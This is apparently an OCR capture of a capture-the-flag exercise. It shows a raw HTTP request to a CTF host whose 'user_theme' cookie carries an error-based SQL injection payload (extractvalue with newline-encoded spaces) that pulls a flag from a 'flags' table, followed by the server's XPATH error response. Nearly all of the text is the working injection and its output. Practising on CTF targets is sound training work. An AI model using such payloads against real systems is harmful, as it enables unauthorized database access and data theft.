 GET /spec4/theme.php HTTP/1.1
Host: ctf.segfaulthub.com:2984
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:138.0) Gecko/20100101 Firefox/138.0
Accept: */*
Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://ctf.segfaulthub.com:2984/spec4/
Connection: close
Cookie: session=
2a4c6885-bb24-4820-8b9a-f043b5df35dd.8hVO6UZwyxCtiypau3V
DrsvTOEw; user_theme=
neon'%0aor%0aextractvalue(1,concat(0x7e,(SELECT%0aflag%0
afrom%0aflags%0alimit%0a0,1)))%0aand%0a'1'='1
Priority: u=0
1 HTTP/1.1 200 OK
2 Date: Wed, 28 May 2025 10:19:00 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 81
5 Connection: close
6 Content-Type: application/json
7
8 {
"error":
"Query failed: XPATH syntax error: '
}